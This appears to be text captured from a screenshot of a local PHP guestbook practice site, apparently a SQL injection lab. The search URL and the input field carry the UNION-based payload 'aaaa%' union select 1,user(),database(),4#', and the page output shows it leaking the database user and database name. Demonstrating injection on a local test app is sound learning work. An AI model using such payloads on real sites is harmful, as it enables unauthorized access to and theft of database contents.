 liuyan.com/search.php?search=aaaa%%27%20union%20select%201,user(),database(),4%23
聊天室 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容
aaaa%' union select 1,user(),database(),4#
D:\phpstudy_pro\WWW\liuyan\view\search.html:49:
array (size=1)
0 =>
array (size=4)
'comment_id' => string '1' (length=1)
'username' => string 'root@localhost' (length=14)
'comment_text' => string 'guestbook' (length=9)
'pub_date' => string '4' (length=1)
所有留言
用户 留言内容 留言时间
root@localhost guestbook 4